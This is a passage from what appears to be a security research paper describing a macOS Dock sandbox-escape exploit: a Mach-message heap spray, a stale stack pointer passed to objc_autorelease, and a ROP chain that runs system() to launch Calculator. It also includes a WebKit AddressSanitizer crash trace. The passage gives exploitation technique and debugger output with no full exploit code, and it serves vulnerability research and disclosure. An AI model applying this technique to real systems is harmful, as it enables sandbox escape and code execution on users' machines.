



\_\_text:0000000100070DCE





The MIG-generated function receives a pointer to our message via 'rdi' which is later on moved to 'rbx' which is how we end up with 'rbx' pointing to our message. The MIG-generated function eventually calls actual message implementation logic which pushes 'rbx' on the stack in its prologue.







We however need to verify this pointer won't be changed between different messages. We use LLDB to attach to Dock, initialise the pointer with our first message, then trigger the bug with another message to see if we've been lucky.

Debugging Dock revealed that our pointer remained unchanged between the two messages. However, our second message, i.e. the one triggering the vulnerability, resulted in a slightly different stack frame setup which caused our pointer to point 40 bytes into the Mach message.

```
(11dh)Process 15995 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = instruction step into
   frame #0: 0x000000010a3f2dbd \text{Dock} lldb unnamed symbol6694$$Dock + 136
Dock` lldb unnamed symbol6694$$Dock:
-> 0x10a3f2dbd <+136>: call 0x10a719e74 ; symbol stub for: 
objc_autorelease
    0x10a3f2dc2 <+141>: mov rdi, rax
    0x10a3f2dc5 <+144>: call qword ptr [rip + 0x3a1e4d] ; (void *)0x00007fff54c91d50: 
objc_retain
    0x10a3f2dcb <+150>: mov r15, rax
Target 0: (Dock) stopped.
(lldb) mem read $rdi
0x7ffee5992e28: 00 00 00 00 02 00 00 00 44 43 42 41 54 53 52 51 ........DCBATSRQ
0x7ffee5992e38: 64 63 62 61 10 00 00 00 89 89 89 89 44 44 44 44 dcba........DDDD
(lldb) mem read -c 64 0x0000000200000000
0x200000000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x200000010: 20 00 00 00 02 00 00 00 00 00 00 00 00 00 00 00 ...............
0x200000020: 30 00 00 00 02 00 00 00 00 00 00 00 00 00 00 00 0...............
0x200000030: 9d 53 55 2c ff 7f 00 00 ef be ad de ff 7f 00 00 .SU,?...ᆳ??...
(lldb)
```
Luckily enough, 40 bytes in to Mach message, we should already be past any important Mach message metadata, therefore we have full control of the memory content there. At this offset, we find the last 4 bytes of our message's 'mach\_msg\_ool\_descriptor\_t' structure followed by 4 bytes interpreted as a length value by 'AXUnserializeCFType'. That is the same value we mentioned earlier and it has to be less than 8 in order to make 'AXUnserializeCFType' fail, thus leaving our pointer unchanged. In our case, we set the length to be 2 which results in means 'rdi' would point to 0x00000002000000000 right before

the call to 'objc\_autorelease'. This is also an address we can map with a heap spray as demonstrated in the above output.

This stage of the exploit has roughly three steps. Firstly, we spray the 'VM\_ALLOCATE' zone(s) in Dock with manually forged Objective-C objects. This is achieved with a total of 1088 Mach messages, each one carrying a 0x400000 buffer attached as an OOL descriptor. This results in covering the page at 0x200000000 with our fake objects.

Secondly, we send a single message of type 96501 to initialise the offset on the stack to be a pointer into the currently processed Mach message. This pointer remains on the stack but the content of the Mach message buffer is wiped once the first message is processed.

Finally, we send a message of type 96548. The buffer gets allocated on the stack to store our Mach message. The pointer is now referencing the current Mach message plus 40 bytes. The 'UnserializeCFType' function calls 'AXUnserializeCFType' which fails due to a length check. The pointer remains untouched and eventually passed to 'objc\_autorelease'.

We finally use a ROP chain to call 'system' with 'open /Applications/Calculator.app' to demonstrate code execution outside of the sandbox!



# <span id="page-30-0"></span>6. Appendix

### <span id="page-30-1"></span>6.1 Address Sanitizer Output

```
=================================================================
==1023==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61200006ea38 at pc 
0x0001d0f7cd48 bp 0x7ffee5777c20 sp 0x7ffee5777c18
READ of size 8 at 0x61200006ea38 thread T0
==1023==WARNING: invalid path to external symbolizer!
==1023==WARNING: Failed to use and restart external symbolizer!
     #0 0x1d0f7cd47 in WTF::Vector<WTF::RefPtr<WebCore::SVGPathSeg, 
WTF::DumbPtrTraits<WebCore::SVGPathSeg> >, 0ul, WTF::CrashOnOverflow, 16ul, 
WTF::FastMalloc>::remove(unsigned long) 
(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0
x3961d47)
     #1 0x1d0f7cc51 in WebCore::SVGPathSegList::removeItemFromList(unsigned long, bool) 
(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0
x3961c51)
    #2 0x1d0f75acf in 
WebCore::SVGAnimatedPathSegListPropertyTearOff::removeItemFromList(unsigned long, bool) 
(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0
x395aacf)
     #3 0x1d0f7541a in 
WebCore::SVGPathSegList::processIncomingListItemValue(WTF::RefPtr<WebCore::SVGPathSeg, 
WTF::DumbPtrTraits<WebCore::SVGPathSeg> > const&, unsigned int*) 
(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0
x395a41a #4 0x1ce845727 in 
WebCore::SVGListProperty<WebCore::SVGPathSegListValues>::insertItemBeforeValues(WTF::RefPtr
<WebCore::SVGPathSeg, WTF::DumbPtrTraits<WebCore::SVGPathSeg> > const&, unsigned int) 
(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0
x122a727)
     #5 0x1ce845290 in 
WebCore::SVGPathSegList::insertItemBefore(WTF::Ref<WebCore::SVGPathSeg, 
WTF::DumbPtrTraits<WebCore::SVGPathSeg> >&&, unsigned int) 
(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0
x122a290)
     #6 0x1ce844fd6 in 
WebCore::jsSVGPathSegListPrototypeFunctionInsertItemBeforeBody(JSC::ExecState*, 
WebCore::JSSVGPathSegList*, JSC::ThrowScope&) 
(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0
x1229fd6)
     #7 0x1ce839a27 in long long 
WebCore::IDLOperation<WebCore::JSSVGPathSegList>::call<&(WebCore::jsSVGPathSegListPrototype
FunctionInsertItemBeforeBody(JSC::ExecState*, WebCore::JSSVGPathSegList*,
```

```
JSC::ThrowScope&)), (WebCore::CastedThisErrorBehavior)0>(JSC::ExecState&, char const*)
```
(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x121ea27)

#8 0x5d61e2601177 (<unknown module>)

#9 0x1dc7904c6 in llint\_entry

(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScrip tCore:x86\_64+0x94c6)

 #10 0x1dc78914f in vmEntryToJavaScript (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScrip tCore:x86\_64+0x214f)

#11 0x1ddc06175 in JSC::JITCode::execute(JSC::VM\*, JSC::ProtoCallFrame\*) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScrip tCore:x86\_64+0x147f175)

 #12 0x1ddb82ca6 in JSC::Interpreter::executeProgram(JSC::SourceCode const&, JSC::ExecState\*, JSC::JSObject\*)

(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScrip tCore:x86\_64+0x13fbca6)

 #13 0x1de05be60 in JSC::evaluate(JSC::ExecState\*, JSC::SourceCode const&, JSC::JSValue, WTF::NakedPtr<JSC::Exception>&)

(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScrip tCore:x86\_64+0x18d4e60)

 #14 0x1de05c0dd in JSC::profiledEvaluate(JSC::ExecState\*, JSC::ProfilingReason, JSC::SourceCode const&, JSC::JSValue, WTF::NakedPtr<JSC::Exception>&) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScrip tCore:x86\_64+0x18d50dd)

#15 0x1cf332370 in WebCore::JSMainThreadExecState::profiledEvaluate(JSC::ExecState\*, JSC::ProfilingReason, JSC::SourceCode const&, JSC::JSValue, WTF::NakedPtr<JSC::Exception>&) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x1d17370)

 #16 0x1cf331e9c in WebCore::ScriptController::evaluateInWorld(WebCore::ScriptSourceCode const&, WebCore::DOMWrapperWorld&, WebCore::ExceptionDetails\*) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x1d16e9c)

#17 0x1cf97ae01 in

WebCore::ScriptElement::executeClassicScript(WebCore::ScriptSourceCode const&) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x235fe01)

 #18 0x1cf977ed2 in WebCore::ScriptElement::prepareScript(WTF::TextPosition const&, WebCore::ScriptElement::LegacyTypeSupport)

(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x235ced2)

 #19 0x1cfd9c7c4 in WebCore::HTMLScriptRunner::runScript(WebCore::ScriptElement&, WTF::TextPosition const&)

(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x27817c4)

 #20 0x1cfd9c4d5 in WebCore::HTMLScriptRunner::execute(WTF::Ref<WebCore::ScriptElement, WTF::DumbPtrTraits<WebCore::ScriptElement> >&&, WTF::TextPosition const&) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x27814d5)

 #21 0x1cfd7f237 in WebCore::HTMLDocumentParser::runScriptsForPausedTreeBuilder() (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x2764237)

#22 0x1cfd7f87c in

WebCore::HTMLDocumentParser::pumpTokenizerLoop(WebCore::HTMLDocumentParser::SynchronousMode , bool, WebCore::PumpSession&)

(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0  $x276487c$ 

#23 0x1cfd7ea14 in

WebCore::HTMLDocumentParser::pumpTokenizer(WebCore::HTMLDocumentParser::SynchronousMode) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x2763a14)

 #24 0x1cfd80555 in WebCore::HTMLDocumentParser::append(WTF::RefPtr<WTF::StringImpl, WTF::DumbPtrTraits<WTF::StringImpl> >&&)

(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x2765555)

 #25 0x1cf7f4d0e in WebCore::DecodedDataDocumentParser::flush(WebCore::DocumentWriter&) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x21d9d0e)

#26 0x1cffe8a33 in WebCore::DocumentWriter::end()

(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x29cda33)

 #27 0x1cffb43fb in WebCore::DocumentLoader::finishedLoading() (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x29993fb)

 #28 0x1d00e3267 in WebCore::CachedResource::checkNotify() (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x2ac8267)

#29 0x1d00dffe0 in WebCore::CachedRawResource::finishLoading(WebCore::SharedBuffer\*) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x2ac4fe0)

#30 0x1d007deee in

WebCore::SubresourceLoader::didFinishLoading(WebCore::NetworkLoadMetrics const&) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x2a62eee)

#31 0x1c8cfe69b in

WebKit::WebResourceLoader::didFinishResourceLoad(WebCore::NetworkLoadMetrics const&) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86\_64+0xc  $f \in 69b$ 

#### #32 0x1c8d01f6e in void

IPC::handleMessage<Messages::WebResourceLoader::DidFinishResourceLoad, WebKit::WebResourceLoader, void (WebKit::WebResourceLoader::\*)(WebCore::NetworkLoadMetrics const&)>(IPC::Decoder&, WebKit::WebResourceLoader\*, void (WebKit::WebResourceLoader::\*)(WebCore::NetworkLoadMetrics const&))

(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86\_64+0xd  $01f6e$ 

#33 0x1c8d01373 in

WebKit::WebResourceLoader::didReceiveWebResourceLoaderMessage(IPC::Connection&, IPC::Decoder&)

(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86\_64+0xd 01373)

#34 0x1c8391b80 in

WebKit::NetworkProcessConnection::didReceiveMessage(IPC::Connection&, IPC::Decoder&) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86\_64+0x3 91b80)

#35 0x1c81422be in IPC::Connection::dispatchMessage(std:: 1::unique ptr<IPC::Decoder, std:: 1::default delete<IPC::Decoder> >)

(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86\_64+0x1 422be)

 #36 0x1c814c056 in IPC::Connection::dispatchOneMessage() (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86\_64+0x1 4c056)

 #37 0x1de77fdc7 in WTF::RunLoop::performWork() (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScrip tCore:x86\_64+0x1ff8dc7)

 #38 0x1de7807d6 in WTF::RunLoop::performWork(void\*) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScrip tCore:x86\_64+0x1ff97d6)

#39 0x7fff51ad6720 in CFRUNLOOP IS CALLING OUT TO A SOURCE0 PERFORM FUNCTION (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86\_64h+0xa3 720)

 #40 0x7fff51b900ab in \_\_CFRunLoopDoSource0 (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86\_64h+0x15 d0ab)

#41 0x7fff51ab925f in CFRunLoopDoSources0 (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86\_64h+0x86 25f)

 #42 0x7fff51ab86dc in \_\_CFRunLoopRun (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86\_64h+0x85 6dc)

 #43 0x7fff51ab7f42 in CFRunLoopRunSpecific (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86\_64h+0x84 f42)

 #44 0x7fff50dcfe25 in RunCurrentEventLoopInMode (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Vers ions/A/HIToolbox:x86\_64+0x2fe25)

 #45 0x7fff50dcfb95 in ReceiveNextEventCommon (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Vers ions/A/HIToolbox:x86\_64+0x2fb95)

 #46 0x7fff50dcf913 in \_BlockUntilNextEventMatchingListInModeWithFilter (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Vers ions/A/HIToolbox:x86\_64+0x2f913)

 #47 0x7fff4f09af5e in \_DPSNextEvent (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86\_64+0x41f5e)

 #48 0x7fff4f830b4b in -[NSApplication(NSEvent) \_nextEventMatchingEventMask:untilDate:inMode:dequeue:]

(/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86\_64+0x7d7b4b)



#49 0x7fff4f08fd6c in -[NSApplication run]

(/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86\_64+0x36d6c)

#50 0x7fff4f05ef19 in NSApplicationMain

(/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86\_64+0x5f19)

#51 0x7fff7969c42e in \_xpc\_objc\_main (/usr/lib/system/libxpc.dylib:x86\_64+0x1042e)

#52 0x7fff7969b081 in xpc\_main (/usr/lib/system/libxpc.dylib:x86\_64+0xf081)

#53 0x10a4824f6 in main

